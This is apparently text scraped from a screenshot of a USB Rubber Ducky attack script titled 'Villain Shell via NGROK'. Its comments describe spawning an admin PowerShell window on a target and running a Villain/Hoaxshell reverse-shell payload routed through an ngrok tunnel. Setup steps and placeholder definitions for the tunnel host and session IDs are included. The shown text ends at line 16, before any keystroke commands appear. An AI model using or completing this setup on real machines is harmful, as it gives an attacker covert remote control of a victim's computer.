 USB Rubber Ducky > VillainShellviaNGROKTunnel.txt 5 i 0 0 Editing
i 1 REM Villain Shell via NGROK
2 REM HackingMark
3 REM DESCRIPTION This Script spawns a Admin Powershellwindow  and executes the Villain Payload throug an NGROK Tunnel in the Backgroun
4
5 REM Villain Hoaxshell by T3l3machus on Github: https://github.com/t3l3machus/Villain
6 REM What to do before: Start Villain.py on your System and create a Payload (generate os=windows lhost=0.0.0.0 lport=8080) to get the
7 REM take the generated Value from $i and paste it in line 11-13
8 REM Start Ngrok Tunnel (ngrok http 8080)
9 REM Put your NGROK HTTPS Link here
10 DEFINE #NGROK xx-xx-xx.ngrok.io
11 REM Split your Sessionnumber into 3 parts eg $i='4ba4f358-322d5df5-f4516c91'
12 DEFINE #SN1 4ba4f358
13 DEFINE #SN2 322d5df5
14 DEFINE #SN3 f4516c91
15
16